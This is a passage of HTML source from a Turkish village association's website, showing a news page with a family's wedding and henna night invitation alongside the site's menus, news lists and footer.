                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/evlekkoyu-ramazan-bayramı-2025.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       2025 Ramazan Bayramınız Mübarek Olsun.                                                                                    </h4>
                                                                                    <p>29 Mart 2025, 22:57</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/cumhuriyet-bayraminiz-kutlu-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/29.10.2024-evlekkoyu.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Cumhuriyet Bayramınız Kutlu Olsun                                                                                    </h4>
                                                                                    <p>28 Ekim 2024, 07:55</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/kurban-bayrami-2024">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/2023-kurban-bayrami.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Kurban Bayramı 2024                                                                                    </h4>
                                                                                    <p>27 Haziran 2023, 22:25</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ramazan-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/ramazan_bayrami-dernek.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Ramazan Bayramı                                                                                    </h4>
                                                                                    <p>10 Nisan 2024, 12:38</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/29-ekim-cumhuriyet-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/0x0-29-ekim-cumhuriyet-bayrami-mesajlari-resimli-2023-turk-bayragi-ataturk-fotograflari-ile-29-ekim-mesajlari-ve-c-1698403382749.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       29 Ekim Cumhuriyet Bayramı                                                                                    </h4>
                                                                                    <p>29 Ekim 2023, 13:05</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/2023-kurban-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/IMG-20230705-WA0079.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       2023 Kurban Bayramı                                                                                    </h4>
                                                                                    <p>05 Temmuz 2023, 10:02</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/ramazan-bayraminiz-mubarek-olsun">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/ramazan_bayram-021451.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Ramazan Bayramınız Mübarek Olsun                                                                                    </h4>
                                                                                    <p>21 Nisan 2023, 07:55</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/02-05-2022-ramazan-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/WhatsApp-Image-2022-05-02-at-14.01.28-1.jpeg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       02.05.2022 Ramazan Bayramı                                                                                    </h4>
                                                                                    <p>02 Mayıs 2022, 22:57</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlekkoyu-09-12-07-2022-kurban-bayrami">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/292620109_10217618097123767_7771981304655592688_n.jpg" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlekköyü 09.12-07.2022 Kurban Bayramı                                                                                    </h4>
                                                                                    <p>12 Temmuz 2022, 10:36</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														   <div class="col-4 my-3">
                                                                <div class="drp-haber-box">
                                                                    <a href="haber/evlekkoyu-konakta-bayram-eglencesi">
                                                                        <div class="row m-0">
                                                                            <div class="col-4 p-0">
                                                                                <img src="tema/genel/uploads/haberler/Havai-Fişekler.png" onerror="imgError(this);">
                                                                            </div>
                                                                            <div class="col-8 p-0 content">
                                                                                <div>
                                                                                    <h4>
                                                                                       Evlekköyü Konakta Bayram Eğlencesi                                                                                    </h4>
                                                                                    <p>09 Mart 2022, 18:19</p>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                </div>
                                                            </div>
																														</div>
                                                    </div>
													                                                  </div>
                                            </div>
                                        </div>
                                    </div>
									<!-- MENÜ TİP 2 haber ve haber kategorisi açık isteniyorsa BİTİŞ-->
																		<!-- MENÜ TİP 2 PROFİLLER ve PROFİL kategorisi açık isteniyorsa BİTİŞ-->		
																	
								</li>
																	
                                																														
							   								<!-- MENÜ TİP 2 BİTİŞ -->
								
								<!-- MENÜ TİP 3 BAŞLANGIÇ -->
                                <li class="header-item2 position-relative">
                                    <a  class="hover-bar" href="galeri">GALERİ</a>
																			
								   <ul class="header-dropdown-small">
									                                        <li><a  href="foto-galeri">Resimler</a></li>
                                                                              <li><a  href="video-galeri">Videolar</a></li>
                                                                              <li><a  href="icerik/dogal-guzellikler">Manzaralar</a></li>
                                        
                                    </ul>
									                                </li>
								    <!-- MENÜ TİP 3 BİTŞ -->
																	
                                																					<!-- alt menü yok BAŞLANGIÇ -->
                                <li class="header-item">
                                    <a class="hover-bar" href="iletisim">İLETİŞİM</a>
                                </li>
								<!-- alt menü yok BİTİŞ -->
																	
                                                            </ul>
                        </div>
                        <div class="col-md-1">
                            <div class="search-box">
                                <a href="javascript:void(0)" id="btn-search">
                                    <i class="fas fa-search"></i>
                                </a>
                            </div>
                        </div>

                    </div>


                </div>
            </div>
            <!-- HEADER-BOTTOM BİTİŞ -->

            <!-- HEADER-MOBİLE BAŞLANGIÇ -->
            <div class="header-mobile">
                <div class="container">

                    <div class="row">

                        <div class="col-2 hamburger-box">
                            <div id="sidebarCollapse" class="icon">
                                <div class="hamburger">
                                </div>
                            </div>
                        </div>
                        <div class="col-7 logo-box">
                            <a href="anasayfa"><img class="logo" src="tema/genel/uploads/logo/logo-1200x400.png" alt="Kastamonu İli Azdavay İlçesi Evlek Köyü Kültür Turizm Kalkındırma ve Yardımlaşma Derneği"></a>
                        </div>
                        <div class="col-3">
                            <div class="search-box">
                                <a href="javascript:void(0)" id="btn-search2">
                                    <i class="fas fa-search"></i>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- HEADER-MOBİLE BİTİŞ -->

        </section>
        <!-- HEADER BİTİŞ -->

        <!-- MOBİLE MENU BAŞLANGIÇ -->
        <nav id="mobile-menu">
            <div id="dismiss">
                <i class="fas fa-arrow-left"></i>
            </div>

            <div class="sidebar-header">
                <h3>Kastamonu İli Azdavay İlçesi Evlek Köyü Kültür Turizm Kalkındırma ve Yardımlaşma Derneği</h3>
            </div>

            <ul class="list-unstyled components">			
													<li>
				<a  href="#dernek" class="drp-mobile-link">DERNEK  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="dernek">
					  					   <li><a  href="profil/kurucu-yonetim-kurulu">Kurucu Yönetim Kurulu</a></li>
					   					   <li><a  href="profil/2024-2027-yonetim-kurulu">Asil Yönetim Kurulu  Üyelerİ</a></li>
					   					   <li><a  href="profil/asil-denetim-kurulu-uyeleri">Asil Denetim Kurulu  Üyelerİ</a></li>
					   					   <li><a  href="profil/yedek-yonetim-kurulu-uyeleri">Yedek Yönetim Kurulu Üyelerİ</a></li>
					   					   <li><a  href="profil/yedek-denetim-kurulu-uyeleri">Yedek Denetim Kurulu Üyelerİ</a></li>
					   					   <li><a  href="profil/onceki-dernek-baskanlarimiz">Önceki Dernek Başkanlarımız</a></li>
					   					   <li><a  href="profil-kategori/dernek-uyelerimiz">Dernek Üyelerimiz</a></li>
					   					   <li><a  href="icerik/dernek-tuzugumuz">Dernek Tüzüğü</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="#mahallerimiz" class="drp-mobile-link">MAHALLERİMİZ  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="mahallerimiz">
					  					   <li><a  href="proje-kategori/muglas-mahallesi">Muğlas</a></li>
					   					   <li><a  href="proje-kategori/certek-mahallesi">Çertek</a></li>
					   					   <li><a  href="proje-kategori/haci-mahallesi">Hacı</a></li>
					   					   <li><a  href="proje-kategori/oruc-mahallesi">Oruç</a></li>
					   					   <li><a  href="proje-kategori/kadi-mahallesi">Kadı</a></li>
					   					   <li><a  href="proje-kategori/canakci-mahallesi">Çanakçı</a></li>
					   					   <li><a  href="proje-kategori/calci-mahallesi">Çalcı</a></li>
					   					   <li><a  href="proje-kategori/hamzali-mahallesi">Hamzalı</a></li>
					   					   <li><a  href="proje-kategori/hetceli-mahallesi">Hetceli</a></li>
					   					   <li><a  href="proje-kategori/yayla-mahallesi">Yayla</a></li>
					   					   <li><a  href="proje-kategori/derekoy-mahallesi">Dereköy</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="#tarihimiz" class="drp-mobile-link">TARİHİMİZ  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="tarihimiz">
					  					   <li><a  href="icerik/tarihce">TARİHİMİZ</a></li>
					   					   <li><a  href="haber/evlekkoyu-cira-kayasi-seyir-terasindan-canli-yayin">Evlek Köyü Çıra Kayası Seyir Terası</a></li>
					   					   <li><a  href="haber/kastamonu-azdavay-evlekkoyu-kanyonu">Evlek Köyü Kanyonu</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="foto/dernek-etkinliklerimiz">ETKİNLİKLERİMİZ </a>
												</li>
											<li>
				<a  href="duyurular">DUYURULAR </a>
												</li>
											<li>
				<a  href="haberler">HABERLER </a>
												</li>
											<li>
				<a  href="#galeri" class="drp-mobile-link">GALERİ  <i class="fa fa-chevron-right float-right"></i></a>
													 <ul class="drp-mobile list-unstyled" id="galeri">
					  					   <li><a  href="foto-galeri">Resimler</a></li>
					   					   <li><a  href="video-galeri">Videolar</a></li>
					   					   <li><a  href="icerik/dogal-guzellikler">Manzaralar</a></li>
					   					</ul>
									</li>
											<li>
				<a  href="iletisim">İLETİŞİM </a>
												</li>
				 
            </ul>
        </nav>
        <!-- MOBİLE MENU BİTİŞ -->
		<!-- PAGE SECTİON BAŞLANGIÇ -->
<section class="page-section">
	<div class="bg-white">
		<div class="col-12 p-0 banner">
			<img src="tema/genel/uploads/arkaplan/arkaplan19/Arka-Plan-1.png" alt="Mustafa Özcan'ın kızı İrem Özcan'ın Kına ve Nikah Merasimi">
			<div class="slide-overlay"></div>
		</div>
		<div class="container banner-fix">
			<div class="row">
				<div class="col-lg-9 offset-lg-3 col-md-7 offset-md-5 z-index-9">
					<ol class="breadcrumb z-index-9">
						<li><a href="anasayfa"> <i class="fa fa-home"></i> </a></li>
						<li><a href="haberler">Haberler</a></li>
						<li><a href="haber-kategori/nikah">Nikah</a></li>
						<li>Mustafa Özcan'ın kızı İrem Özcan'ın Kına ve Nikah Merasimi</li>
					</ol>	
					<a href="javascript:history.back();" class="sayfa-geri"><span class="icon"><i class="fas fa-arrow-left"></i></span>Geri</a>
				</div>
				<div class="col-lg-3 col-md-5 z-index-9">
	<div class="kolay-menu">
		<h4>Hzlı Erişim <button class="col-kolaymenu"><span class="icon"><i class="fas fa-bars"></i></span></button></h4>
		<ul>
								<li class="hover-bar"> <a  href="haberler"> Haberler </a></li>
						<li class="hover-bar"> <a  href="duyurular"> Duyurular </a></li>
						<li class="hover-bar"> <a  href="etkinlikler"> Etkinlikler </a></li>
						<li class="hover-bar"> <a  href="foto-galeri"> Fotoğraf Galerisi </a></li>
						<li class="hover-bar"> <a  href="video-galeri"> Video Galeri </a></li>
						<li class="hover-bar"> <a  href="iletisim"> İletişim Formu </a></li>
					</ul>
		<div class="social">
			<h4>SOSYAL MEDYA</h4>
			<a title="facebook" href="https://www.facebook.com/search/top?q=evlek%20k%C3%B6y%C3%BC%20derne%C4%9Fi%CC%87"><i class="fab fa-facebook-f"></i></a>						<a title="instagram" href="https://instagram.com/"><i class="fab fa-instagram"></i></a>						<a title="youtube" href="https://www.youtube.com/channel/UC1ualNL23l0xM2hJP3uoFOg"><i class="fab fa-youtube"></i></a>		</div>
	</div>

		<div class="bize-ulasin-sidebar mt-3 mb-4 d-inline-block">
		<h6>BIZE ULAŞIN</h6>
		<h5>GSM: 0532 505 10 37</h5>
		<h5>Evlekköyü</h5>
		<p>Kültür Turizm Kalkındırma ve Yardımlaşma Derneğine Sorularınız için Ulaşabilirsiniz.</p>
		<div class="mt-4">
			<a href="iletisim">İletişim</a>
		</div>
	</div>
	
	</div>
				<div class="col-lg-9 col-md-7 z-index-9">
					<div class="page-content">
						<h2 class="page-title">
							Mustafa Özcan'ın kızı İrem Özcan'ın Kına ve Nikah Merasimi							<span class="tarih">
								<i class="fa fa-calendar"></i>
								22 Mayıs 2024, 23:47							</span>
						</h2>
						<div class="row py-4 haber-detay-box">

							<div class="col-lg-12">
																<div class="detay">
									<p class="spot"></p>
									<div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a">
<div dir="auto" data-sider-select-id="cc437e56-b780-4a17-a9b1-3cbce2f518b8">
<div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a">
<div dir="auto">D A V E T</div>
<div dir="auto">Evlek K&ouml;y&uuml; Kadı mahallesinden</div>
<div dir="auto">Rahmetli</div>
<div dir="auto">Emin &Ouml;zcan (Bal Eminin)</div>
<div dir="auto">Torunu</div>
<div dir="auto">Mustafa &Ouml;zcanın kızı İrem &Ouml;zcanın Kına ve Nikah Merasimine</div>
<div dir="auto">T&uuml;m eş dost ve akrabaları davetlidir</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">KINA 24.05.2024 Cuma saat 19.00de</div>
<div dir="auto">BARBAROS D&Uuml;Ğ&Uuml;N SALONU Seyrantepe mahallesi Barbaros Caddesi No:70</div>
<div dir="auto">Kağıthane/istanbul</div>
<div dir="auto">Not: kına bayanlar arasında olacaktır.</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">NİKAH 26.05.2024 Pazar saat 18.00da</div>
<div dir="auto">SARIYER BELEDİYESİ EVLENDİRME DAİRESİ</div>
<div dir="auto">&Ccedil;amlıtepe,Akg&uuml;n Caddesi No:1 34457 Sarıyer/istanbul</div>
<div dir="auto">(M2 Metrosu Dar&uuml;şşafaka durak &ccedil;ıkışı &ouml;n&uuml;ndedir)</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">İrtibatMustafa &Ouml;zcan</div>
<div dir="auto">0 (541) 235 04 37</div>
<div dir="auto">Uğur &Ouml;zcan</div>
<div dir="auto">0534 640 88 00</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Gen&ccedil; &ccedil;iftlere bir &ouml;m&uuml;r boyu mutluluklar dileriz</div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Evlek K&ouml;y&uuml; Derneği</div>
</div>
</div>
</div>								</div>
															</div>
							
							<!-- Diğer Fotolar -->
																					<!-- Diğer Fotolar -->

							<div class="col-12 mt-4">
								<h2 class="page-title">
									DIĞER HABERLER								</h2>
								
								<div class="ordered-list">
									<ul>
																													<li class="is-active" id="168">
											<a href="haber/mirac-gecemiz-mubarek-olsun">
												<h3 class="text">
													<span class="icon"><i class="fas fa-align-right"></i></span>
													Miraç Gecemiz Mübarek Olsun </h3>
												<div class="date">15 Ocak 2026, 10:10</div>
											</a>
										</li>
																				<li class="is-active" id="167">
											<a href="haber/2025-regaip-gecesi-ramazanin-habercisi-mubarrek-olsun">
												<h3 class="text">
													<span class="icon"><i class="fas fa-align-right"></i></span>
													2025 Regaip Gecesi Ramazanın Habercisi Mubarrek Olsun </h3>
												<div class="date">25 Aralık 2025, 07:22</div>
											</a>
										</li>
																				<li class="is-active" id="166">
											<a href="haber/gultepe-koyu-kalasli-mah-mehmet-kayikcinin-oglu-abdullah-kayikci-nin-damadi-izzet-kayikci-icin">
												<h3 class="text">
													<span class="icon"><i class="fas fa-align-right"></i></span>
													Gültepe Köyü kalaşlı mah. Mehmet Kayıkçının Oğlu Abdullah Kayıkçı ‘nın (Damadı) İZZET KAYIKÇI için </h3>
												<div class="date">25 Aralık 2025, 07:05</div>
											</a>
										</li>
																				<li class="is-active" id="165">
											<a href="haber/evlekkoyu-hamzali-mahallesinden-is-insani-sitki-ayan-hakkin-rahmetine-kavusmustur">
												<h3 class="text">
													<span class="icon"><i class="fas fa-align-right"></i></span>
													Evlekköyü Hamzalı Mahallesinden İş İnsanı Sıtkı Ayan Hakkın Rahmetine Kavuşmuştur </h3>
												<div class="date">23 Aralık 2025, 05:59</div>
											</a>
										</li>
																				<li class="is-active" id="164">
											<a href="haber/gultepe-koyu-kalasli-mah-mehmet-kayikcinin-oglu-abdullah-kayikci-nin-damadi">
												<h3 class="text">
													<span class="icon"><i class="fas fa-align-right"></i></span>
													Gültepe Köyü kalaşlı mah. Mehmet Kayıkçının Oğlu Abdullah Kayıkçı ‘nın (Damadı) </h3>
												<div class="date">21 Aralık 2025, 23:40</div>
											</a>
										</li>
																				<li class="is-active" id="163">
											<a href="haber/bilal-gulen-in-esi-azime-gulen-icin">
												<h3 class="text">
													<span class="icon"><i class="fas fa-align-right"></i></span>
													Bilal Gülen’in eşi Azime Gülen için </h3>
												<div class="date">04 Aralık 2025, 18:35</div>
											</a>
										</li>
																				<li class="is-active" id="162">
											<a href="haber/hamzali-mahallesinden-bilal-gulen-in-esi-azime-gulen">
												<h3 class="text">
													<span class="icon"><i class="fas fa-align-right"></i></span>
													Hamzali Mahallesinden Bilal Gülen’in eşi Azime Gülen </h3>
												<div class="date">29 Kasım 2025, 15:09</div>
											</a>
										</li>
																				<li class="is-active" id="161">
											<a href="haber/ogretmenler-gunu-kutlu-olsun">
												<h3 class="text">
													<span class="icon"><i class="fas fa-align-right"></i></span>
													Öğretmenler Günü Kutlu Olsun. </h3>
												<div class="date">19 Kasım 2025, 12:17</div>
											</a>
										</li>
																				<li class="is-active" id="160">
											<a href="haber/ucak-kazasinda-sehit-olan">
												<h3 class="text">
													<span class="icon"><i class="fas fa-align-right"></i></span>
													Uçak Kazasında Şehit Olan... </h3>
												<div class="date">12 Kasım 2025, 09:31</div>
											</a>
										</li>
																				<li class="is-active" id="159">
											<a href="haber/ulu-onder-mustafa-kemal-ataturk-u-olumunun-87-yili">
												<h3 class="text">
													<span class="icon"><i class="fas fa-align-right"></i></span>
													Ulu Önder Mustafa Kemal Atatürk'ü, ölümünün 87. yılı </h3>
												<div class="date">09 Kasım 2025, 16:16</div>
											</a>
										</li>
																			</ul>
																											<div class="more daha">
										<a href="javascript:void(0);"><span class="icon"><i class="fas fa-redo"></i></span> Daha Fazla Göster</a>
										<span class="loading" style="display:none;"><img style="width:100px;" src="tema/genel/assets/images/yukleniyor.gif"></span>
									</div>	
																			
								</div>	
							</div>
						</div>

					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- PAGE SECTİON BİTİŞ -->
<!-- HIZLI MENÜ BAŞLANGIÇ -->
<section class="hizli-menu my-5">
	<div class="container-fluid">
		<div class="row">
			<div class="col-12">
				<div class="custom-owl-nav hizlimenu-nav"></div>
				<div class="owl-carousel owl-carousel-hizlimenu">
										
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="video-galeri" style="background:#83bfd3">
								<div class="hizli-icon">
									<i class="fas fa-video"></i>
								</div>
								<p>VİDEO GALERİ</p>
								<p>Evlekköyü Derneği ile ilgili Videolar</p>
							</a>
							<a  href="video-galeri" class="hizli-back" style="background:#83bfd3e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="foto-galeri" style="background:#5d90c7">
								<div class="hizli-icon">
									<i class="fas fa-images"></i>
								</div>
								<p>FOTO GALERİ</p>
								<p>Evlekköyü Derneği ile ilgili Resimler</p>
							</a>
							<a  href="foto-galeri" class="hizli-back" style="background:#5d90c7e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href=" " style="background:#c2adcd">
								<div class="hizli-icon">
									<i class="far fa-newspaper"></i>
								</div>
								<p>GENEL HABERLER</p>
								<p>Evlekköyü Derneği ile ilgili Genel Haberleri İnceleyin</p>
							</a>
							<a  href=" " class="hizli-back" style="background:#c2adcde8">
								<span> İncele</span>
							</a>
						</div>
					</div>
						
					<div class="item">
						<div class="hizli-menu-box">
							<a  href="duyurular" style="background:#da8472">
								<div class="hizli-icon">
									<i class="far fa-bullhorn"></i>
								</div>
								<p>GÜNCEL DUYURULAR</p>
								<p>Evlekköyü Derneği ile ilgili Güncel Duyurular</p>
							</a>
							<a  href="duyurular" class="hizli-back" style="background:#da8472e8">
								<span> İncele</span>
							</a>
						</div>
					</div>
									</div>
			</div>
		</div>

	</div>
</section>
<!-- HIZLI MENÜ BİTİŞ --><script type="text/javascript">
$(function(){
	$(".daha").click(function(){
		var id = $(".ordered-list ul li.is-active:last").attr("id");
		var t = $(this);
		$(".more a", this).hide();
		$(".loading").show();
		$("div", this).show();
		$.ajax({
			type:"POST",
			url: "tema/genel/ajax/diger_haberler.php",
			data: {"id":id},
			success: function(cevap){
				if(cevap == "yok")
				{
					swal({
						type: 'warning',
						title: 'Uyarı',
						text: 'Daha fazla veri kalmadı',
						confirmButtonText: 'Tamam',
						timer: 5000
					})
					$(".daha").remove();
				}
				else
				{
					$(".ordered-list ul").append(cevap);
					$("div", t).hide();
					$(".loading").hide();
					$(".more a", t).show();
				}
			}
		})
	});
});
</script>        <!-- FOOTER SECTİON BAŞLANGIÇ -->
        <footer class="footer">
			<div class="footer-ust">
				<div class="container">
					<div class="footer-row row">
						<div class="footer-col col-lg-9">
							<div class="row">
																							<div class="footer-dbv7">
									<div class="footer-baslik">DERNEK</div>
									<ul>
																													<li>
											<a  href="/2021-2024-yonetim-kurulu">Yönetim Kurulu</a>
										</li>
																				<li>
											<a  href="faaliyet-raporlari">Denetim Kurulu</a>
										</li>
																				<li>
											<a  href="meclis-kararlari">Dernek Tüzüğü</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">ETKİNLİKLERİMİZ</div>
									<ul>
																													<li>
											<a  href="duyurular">Duyurular</a>
										</li>
																				<li>
											<a  href="haberler">Haberler</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">Galeri</div>
									<ul>
																													<li>
											<a  href="foto-galeri">Resimler</a>
										</li>
																				<li>
											<a  href="video-galeri">Videolar</a>
										</li>
																			</ul>
								</div>
																<div class="footer-dbv7">
									<div class="footer-baslik">İletişim</div>
									<ul>
																													<li>
											<a  href="iletisim">Adresimiz</a>
										</li>
																				<li>
											<a  href="iletisim">E-Posta</a>
										</li>
																			</ul>
								</div>
															</div>
						</div>
						<div class="footer-col footer-son col-lg-3">
							<div class="footer-logo"><a href="anasayfa"><img src="tema/genel/uploads/logo/footer/logo-600x206.png" alt="Logo"></a></div>
							<div class="footer-alan">
								<div class="footerkutu align-center">									
									<div class="description">										
										<div class="text">Bize Ulaşın</div>
										<div class="title">0532 465 33 20</div>
									</div>
								</div>
							</div>
														<div class="footer-social">
								<a title="facebook" href="https://www.facebook.com/search/top?q=evlek%20k%C3%B6y%C3%BC%20derne%C4%9Fi%CC%87"><i class="fab fa-facebook-f"></i></a>																<a title="instagram" href="https://instagram.com/"><i class="fab fa-instagram"></i></a>																<a title="youtube" href="https://www.youtube.com/channel/UC1ualNL23l0xM2hJP3uoFOg"><i class="fab fa-youtube"></i></a>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="footer-bottom">
				<div class="container footerkutu align-center justify-between">
					<div class="text copyright">Copyright © 2022. Her Hakkı Saklıdır. Kopyalanması, Çoğaltılması ve Dağıtılması Halinde Yasal Haklarımız İşletilecektir.  Web Master www.e-ticaretmodul.com - 0532 465 33 20</div>
					<a class="text design" href="" target="_blank"></a>
				</div>
			</div>
		</footer>
        <!-- FOOTER SECTİON BİTİŞ -->

    </main>
    <!-- MAİN BİTİŞ -->

    <!-- SEARCH MODAL BAŞLANGIÇ -->
    <div class="search">
        <button id="btn-search-close" class="btn btn--search-close" aria-label="Close search form"><svg class="icon icon--cross">
                <use xlink:href="#icon-cross"></use>
            </svg>
		</button>
        <form class="search__form" action="ara">
            <input class="search__input" name="kelime" type="search" placeholder="" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" />
            <span class="search__info">Yazdıktan sonra aramak için Enter'a, çıkmak için Esc'ye basın</span>
        </form>
    </div>
    <!-- SEARCH MODAL BİTİŞ -->

    <!-- UP BUTON BAŞLANGIÇ -->

    <button id="page-up"> <i class="fa fa-chevron-up"></i> </button>

    <!-- UP BUTON BİTİŞ -->

    <!-- PAGE LOADER BAŞLANGIÇ -->
	    <!-- PAGE LOADER BİTİŞ -->


    <!-- SEARCH MODAL SVG BAŞLANGIÇ -->
    <!-- bu svg kodları arama kısmındaki icon vs için kullanıldı silmeyin -->
    <svg class="hidden">
        <defs>
            <symbol id="icon-arrow" viewBox="0 0 24 24">
                <title>arrow</title>
                <polygon points="6.3,12.8 20.9,12.8 20.9,11.2 6.3,11.2 10.2,7.2 9,6 3.1,12 9,18 10.2,16.8 " />
            </symbol>
            <symbol id="icon-drop" viewBox="0 0 24 24">
                <title>drop</title>
                <path d="M12,21c-3.6,0-6.6-3-6.6-6.6C5.4,11,10.8,4,11.4,3.2C11.6,3.1,11.8,3,12,3s0.4,0.1,0.6,0.3c0.6,0.8,6.1,7.8,6.1,11.2C18.6,18.1,15.6,21,12,21zM12,4.8c-1.8,2.4-5.2,7.4-5.2,9.6c0,2.9,2.3,5.2,5.2,5.2s5.2-2.3,5.2-5.2C17.2,12.2,13.8,7.3,12,4.8z" />
                <path d="M12,18.2c-0.4,0-0.7-0.3-0.7-0.7s0.3-0.7,0.7-0.7c1.3,0,2.4-1.1,2.4-2.4c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7C15.8,16.5,14.1,18.2,12,18.2z" />
            </symbol>
            <symbol id="icon-search" viewBox="0 0 24 24">
                <title>search</title>
                <path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" />
            </symbol>
            <symbol id="icon-cross" viewBox="0 0 24 24">
                <title>cross</title>
                <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" />
            </symbol>
        </defs>
    </svg>
    <!-- SEARCH MODAL SVG BİTİŞ -->
    <div class="overlay"></div>    
    <script src="tema/genel/assets/bower_components/bootstrap/dist/js/bootstrap.min.js"></script>
    <script src="tema/genel/assets/bower_components/owl.carousel/dist/owl.carousel.min.js"></script>
    <script src="tema/genel/assets/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="tema/genel/assets/bower_components/jquery.nicescroll/dist/jquery.nicescroll.min.js"></script>
    <script src="tema/genel/assets/bower_components/plyr-master/dist/plyr.js"></script>
	<script src="tema/genel/assets/js/fancybox.js"></script>
	<script src="tema/genel/assets/js/iziModal.min.js"></script>
    <script src="tema/genel/assets/js/main.js"></script>
	<script>
